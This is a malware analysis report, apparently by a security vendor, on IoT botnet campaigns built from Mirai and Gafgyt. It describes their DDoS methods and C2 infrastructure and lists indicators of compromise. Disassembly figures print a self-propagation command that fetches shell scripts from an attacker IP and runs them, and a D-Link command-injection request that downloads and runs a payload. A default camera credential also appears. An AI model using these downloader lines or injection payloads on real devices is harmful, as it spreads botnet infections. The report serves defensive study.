- mg3500/merlin default credentials for [Camtron IP cameras](http://seclists.org/bugtraq/2010/Nov/127)Some samples belonging to this campaign include the addition of two new DDoS methods to the Mirai source code. Below are descriptions of these new DDoS methods, extracted from the following sample.

### **SHA256** 320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

- **attack\_method\_tcpxmas:** involves sending TCP packets with all flags set, also known as [Christmas tree packet](https://en.wikipedia.org/wiki/Christmas_tree_packet) This could be considered a more effective means of DDoS since these packets *"require much more processing by routers and end-hosts than the "usual" packets do."* This method has already been observed used by Gafgyt and Kaiten variants in the past. The payload size of packets sent is set to 768 bytes.
- **attack\_method\_std:** involves sending packets with a randomized payload of 1024 bytes.

Digging deeper reveals that samples using these attack methods have been part of a Mirai code fork from as early as August 2017. Some newer samples from the same campaign also integrate additional methods that only appear in samples from the beginning of June 2018. Some notable methods are detailed below.

For this analysis I used a sample with the following hash.

### **SHA256** be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3

- **attack method udpgame**: UDP DDoS using SOCK\_RAW from a random source port to the destination port 27015 (often used by online game servers).
- **attack method asyn**: TCP DDoS using packets with random source and destination ports, using packets with the ACK and SYN flags set.
- **attack method tcpfrag**: TCP DDoS using SOCK\_RAW with random source and destination ports and sequence number, and flags URG, ACK, PSH, RST, SYN and FIN set. In this case the 'Don't Fragment' bit is set to 1.
- **attack\_method\_tcpall**: same as *attack\_method\_tcpfrag* above, except the 'Don't Fragment' bit is set to 0.
- **attack\_method\_tcpusyn**: TCP DDoS using packets with random source and destination ports, using packets with the URG and SYN flags set.

On the 19th of June, samples on this server were stripped of their exploits and reverted to using a simple brute force and subsequently dropping a shell script, for self-propagation.

| .rodata:08057C4C aCdTmpWgetHttp4 db 'cd /tmp/; wget http://46.243.189.101/t.sh; /bin/busybox wget http' |
|---------------------------------------------------------------------------------------------------------|
| : DATA XREF: sub 804F250+233D1o                                                                         |
| db '://46.243.189.101/t.sh: curl -0 http://46.243.189.101/t.sh: chmod'                                  |
| db ' 777 t.sh; sh t.sh; tftp 46.243.189.101 -c get tt.sh; chmod 777 t'                                  |
| db 't.sh; sh tt.sh; tftp -r t8UsA2.sh -g 46.243.189.101; chmod 777 t8'                                  |
| db 'UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 '                                  |
| db '46.243.189.101 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf t.sh tt.sh '                                  |
| db 't8UsA2.sh 8UsA1.sh: rm -rf 8UsA*'.0                                                                 |
|                                                                                                         |

*Figure 6: Shell script used by newer Okane samples for self-propagation*

#### CAMPAIGN 3: Hakai

Earlier samples belonging to this campaign use all the exploits detailed in Table 1, except for the UPnP SOAP TelnetD Command Execution exploit. The payload source for this campaign was hxxp://hakaiboatnet[.]pw/m and the C2 server was 178[.]128.185.250. Samples make use of an encryption scheme similar to Mirai; unlike previous campaigns, they are built on the Gafgyt source code, which is also known as Bashlite, Lizkebab, Torlus or LizardStresser. Samples listen for the following commands:

|        | <b>Command Translation</b> |
|--------|----------------------------|
| SC ON  | Scanner On                 |
| SC OFF | Scanner Off                |
| H      | <b>HTTP Flood</b>          |
| U      | UDP Flood                  |
| S      | STD Flood                  |
| Т      | <b>TCP Flood</b>           |
|        | Kill scanner threads       |Newer samples from the same server were found to have also incorporated an OS Command Injection exploit against D-Link DSL-2750B devices. These samples use the same attack methods, encryption key and C2 as the samples above, however they source their payload from hxxp://178[.]128.185.250/e.

| rodata:0805ADC4 | rodata:0805ADC4 aGetLoginCgiCli db 'GET /login.cgi?cli=aa%20aa%27;wget%20%s%20-0%20-%3E%20/tmp/r;sh%2'<br>; DATA XREF: exploit socket dlinkdsl+4D1o |
|-----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|
| rodata:0805ADC4 | db '0/tmp/r%27\$ HTTP/1.1',0Dh,0Ah                                                                                                                  |
| rodata:0805ADC4 | db 'Host: 127.0.0.1:80'.0Dh.0Ah                                                                                                                     |
| rodata:0805ADC4 | db 'Connection: keep-alive',0Dh,0Ah                                                                                                                 |
| rodata:0805ADC4 | db 'Accept-Encoding: gzip, deflate',0Dh,0Ah                                                                                                         |
| rodata:0805ADC4 | db 'Accept: */*',0Dh,0Ah                                                                                                                            |
| rodata:0805ADC4 | db 'User-Agent: Hello, World',0Dh,0Ah                                                                                                               |
| rodata:0805ADC4 | db 'Content-Length: 118',0Dh,0Ah                                                                                                                    |
| rodata:0805ADC4 | db 0Dh.0Ah.0                                                                                                                                        |
| rodata:0805AEA6 | align 4                                                                                                                                             |

*Figure 7: Exploit targeting D-Link DSL-2750B devices used in newer samples of the campaign*

Summary

Table 2 shows a comparative summary of the three campaigns

| Campaign                   | <b>Exploits</b><br><b>Used</b>                                                                                                                                                                                               | <b>Built</b><br>on | Payload source                                             | C <sub>2</sub>       | <b>Config string</b><br>encryption/decryption<br>key                                                             | Also brute<br>forces<br>credentials? |
|----------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|------------------------------------------------------------|----------------------|------------------------------------------------------------------------------------------------------------------|--------------------------------------|
| 1:<br>Evolution<br>of OMNI | All exploits<br>in Table 1                                                                                                                                                                                                   | Mirai              | hxxp://213[.]183.53.120                                    | 213[.]183.53.120     | Two different keys used<br>$-$ 0xBAADF00D,<br>0xDEADBEEF (or the<br>equivalent of a byte-<br>wise XOR with 0x22) | No                                   |
| 2: Okane                   | All exploits<br>in Table 1                                                                                                                                                                                                   | Mirai              | hxxp://46[.]243.189.101/gang/                              | 142[.129.169.83:5888 | 0xDEACFBEF                                                                                                       | Yes                                  |
| 3: Hakai                   | All exploits<br>in Table 1,<br>except<br><b>UPnP</b><br>SOAP<br><b>TelnetD</b><br>Command<br>Execution.<br><b>Newer</b><br>samples<br>also<br>incorporate<br>a D-Link<br>DSL-<br>2750B OS<br>Command<br>Injection<br>exploit | Gafgyt             | hxxp://hakaiboatnet[.]pw/m,<br>hxxp:// 178[.]128.185.250/e | 178[.]128.185.250    | 0xDEDEFFBA                                                                                                       | Yes                                  |

*Table 2: Comparative summary of the attack campaigns*

Gafgyt with a new Layer-7 attack

Layer-7 DDoS attacks targeting specific DDoS protection service vendors are not new and were already observed in the form of the [DvrHelper](https://blog.trendmicro.com/trendlabs-security-intelligence/reigning-king-ip-camera-botnets-challengers/) variant of Mirai.

They have however not been observed used by Gafgyt samples until now. While pivoting on the C2 used by samples of Campaign 1, I came across some Gafgyt samples listening for an additional command called *HTTPCF*.

When this command is received, the bot calls a function called *SendHTTPCloudflare* that does as its name suggests, targeting a URL path used mostly by sites protected by Cloudflare. The earliest samples observed using this attack were from the end of May 2018.

|                             | .rodata:000000000040E038 aSCdnCgiLChkCap db '%s /cdn-cgi/l/chk captcha HTTP/1.1',0Dh,0Ah |
|-----------------------------|------------------------------------------------------------------------------------------|
| .rodata:000000000040E038    | : DATA XREF: SendHTTPCloudflare+CF1o                                                     |
| .rodata:000000000040E038    | db 'Host: %s',0Dh,0Ah                                                                    |
| .rodata:000000000040E038    | db 'User-Agent: %s',0Dh,0Ah                                                              |
| .rodata:000000000040E038    | db 'Connection: close'.0Dh.0Ah                                                           |
| $-111 - 000000000000000000$ | <b>JL ABL ASL A</b>                                                                      |

*Figure 8: URL format targeted by HTTPCF*

Samples use the same IP i.e. 213[.]183.53.120 at port 8013 for C2 communication. They also make use of some unusual User-Agents (UA) as seen in Figure 9. All UAs found in these samples are listed in the appendix|  | [s] .rodata:000000 0000004E   | C  | BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100 |
|--|-------------------------------|----|-------------------------------------------------------------------------------|
|  | S' .rodata:000000 0000003D    | C  | BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1                  |
|  | ['s'] .rodata:000000 0000001A | C. | Doris/1.15 [en] (Symbian)                                                     |
|  | S .rodata:000000 00000022     | C  | Bunjalloo/0.7.6(Nintendo DS;U;en)                                             |
|  | [s] .rodata:000000 00000021   | C  | PSP (PlayStation Portable): 2.00                                              |
|  | [s] .rodata:000000 0000002F   | C. | Mozilla/4.0 (PSP (PlayStation Portable); 2.00)                                |
|  | [s] .rodata:000000 0000000F   | C  | wii libnup/1.0                                                                |
|  |                               |    |                                                                               |

*Figure 9: Some unusual User Agents found in related Gafgyt samples*

#### Conclusion

The initial rise of botnets targeting embedded systems had brought to light the security risks from millions of Internet-connected devices configured with default credentials.

The evolution of these botnets to the use of multiple exploits, be it IoT Reaper or the campaigns discussed here, shows how attackers can build enormous botnets consisting of different types of devices, all responding to the same C2 server. This is exacerbated by the speed of exploitation in the wild of newly released vulnerabilities and also highlights the need for security vendor reactivity in response to these disclosures, applicable to the subset of these devices that do fall under the protection of security devices. However, the onus is on device manufacturers to ensure their devices are easy to update, and that they deploy the updates in a timely manner. Palo Alto Networks customers benefit from the following protections against these attacks: AutoFocus customers can track these activities using individual exploit tags:

AutoFocus customers can also use the following malware family tags :

- [Gafygt](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Gafgyt)
- [ELFMirai](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ELFMirai)

WildFire detects all related samples with malicious verdicts. All exploits and IPs/URLs involved in these campaigns are blocked through Threat Prevention and PANDB.

Indicators of Compromise

#### **Campaign 1 samples**

000b018848e7fd947e87f1d3b8432faccb3418e0029bde7db8abf82c552bbc63

37e3a07a17a82175c60992f18eaf169e4014915eb90fac5b4704060572cfa60b

3908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d

3b3a66c2c27f5821d5304e22a2a34b044027ffaac327df5263674b4aa25bc901

4c07af1041e0d83437d4b14226204652574b428cd1dbd4bfc7047c13dffc4700

#### **Campaign 1 related URLs/IPs**

213[.]183.53.120

#### **Okane Multi-exploit samples**

00499879c74122881e436fbf701a823d4dc53ff6946e58dd0e5410bad24f3d57

0fa81ebe444cfe7413f90ca116817cdfa3ccfdc41160fcd64032630d30b2d598

11628ac93368228e949d9b7e380a065e58c02626a8fd7896db8c2dec51583d1d

1d6c5a560bbb57695c502b5d642e48fbe6bddc45defdb56fa25bd94ae17e5a14

216492260b8d1342988c1688962dd95a48af8c801afe03c6801ec07d74862e60

264a194bda6aaa51665d5c872237613ac153e67827e7b0bbbe84b4e8e464544c

38736acdf58a418acd778a3203df9e84b4470a71031fe9e6d52170ad3c15e794

39893d4a033fd29faea37d09b4c8cfb9be04ffc19288506551e18d294e96bb2d

49f98a91c95a633a6d7a9a134e3a8e881e12aeede758a4367432ad3cab1c2b28

50473fc0d89fd5ed0a20c96f34c419c5ee66e630fecb88a095283450229a934e509a7cc2335ef667ddc20298a3fae9c9c966be400719343cb59b042d05a98426 5352dc35d97ceb2d9bf58113ee1196daea66cd4a4bce9acba29ee05f4d84170e 55771db22c6305f7fba0b20b19b8537e85a45b80ddbcba1ffe0f6d30ef8697d6 645128d788b5cc1becc2546973e658c03e2ee33116013b84c05904a18044e353 834e675813e517aa0b4b6c65edbb2e8bf141b272f6918b443c69793db365ff3b 893309bc397058d50bba7c5c077bfc7f64956a098e452c63813c074beb8837dc 8b65ac91af993f95b57535e5a71571bbc06fbb37e1bfd47313585dceda345fd9 916cf77c6af335732007fd0c09ec49b8f29053731a062c33a66d65793495dcd5 93fa2bb5a64216d8579a53debcb9b2dade3a0a995c3026b04667fd472e7841a3 9e150ccd410ed8a3a8673e092450bd6dc0f5abc2d7306e2d05b57cfb21d8d4df 9fe586ead4a1b003c023c75467c9b1fcda3414265ea50e060e939a4078c79234 a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32 ac7bb0c8bf67186572ee931f86f679e12f6737d8e36936fb40a870dc3aeeee22 b2156ce005eacccabe0ed668bbced761df1da1f1da32e645d344eaa8f075dbb9 b55bea0bf708734491d101f41ecdbb592e69b8ccc053b7dfc33fe3e465c80b9f b72c22efed4b68d52fbc97360c388fc1812d431c208cf35af5bdcc850e8a2e01 bc11fcafe415b1bf74abbeb5189cb72f991bb6dfb01b61f2d96cbb4cfd6d9e2f bd89be28ddecca983cc91835febce818a1f09bda471399b031f99c5278169344 bf94315a9591d77ee2d08823afaeaf7e45133d4af2d3c3ce4086aff371f248d2 c02a7a06f77bad974acd6bc193e1cb7dc73a009317f1044d202593dc3b0a67cf c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c c659709cbea976692e4be58f1f04d99127b55325f404c63525fb9ab575a66b2d c750d1ad0d5f5d7dda2ab8dba33fa49ef1c636905abab364a70db44ab8035ab6 cfd33c0bcb7001c56a8e9438c1a5d6b34c6bdd7a2404c2fe0cdfea00abdf355a d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7 d2655773f812887da069965ad8113501aeb0a0e26aa27faa9a1469fd510ceb3c dacdf9b548f123482f5ecc2a29d2d156021bdab250a933ace9aee140041b9abb dbdffabc13a70a41188900620569266b5774deb007e0ef6dc63ff16ce72b4595 dcfae13f567ea01c872db539c5d89448ebde2debe46421eccf752d4e20298c58 e0ddec27709ec513886a217009f55994ddf61f58887774d6403ec18d5612d9e6 e8782c38fc7c148be589a3c44f915719378840ddbf709fd48932797609f8daf2 ec1fdb298556406d75506a234562f60ae517569963a317741dd4bd90680fb4ad edf32e6317253a323c4e815485ff4b97c4e0af268be8d78c9c0e48ac87e52e55 f390995777d4cad93854e4030b8bc33d2405c7ddd548da5e00a589b9e7afd722

**Okane related IPs/URLs**

46[.]243.189.101# **Okane Multi-exploit samples fetching payload from 1.1.1.1**

25763b7871c0be5dc9a3ffa4abb4fce308297baf14c0389a70336b429b0c7c39

7bde2df856061806a1a7294b780bfbcf1439ec0f9dbb4d6495c7c0d5873505d5

fca262afd92ec24af4370c664b68f453c3f97f3555ab37178ec80bbaebf7dfa6

# **Okane Multi-exploit samples using attack\_method\_tcpxmas and attack\_method\_std**

0e7d4fa178b78cbfd0eaea910a53c7b933590764b72a93cd54f5823076869ab5

320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

5eef17f59d2c3d88d08da8d07dcca13e4225d800fce7a7fed5504e789008dc17

692b3b9ea76447447b11655711cdd22040972b1903749fe49b478ec92cdd4f7a

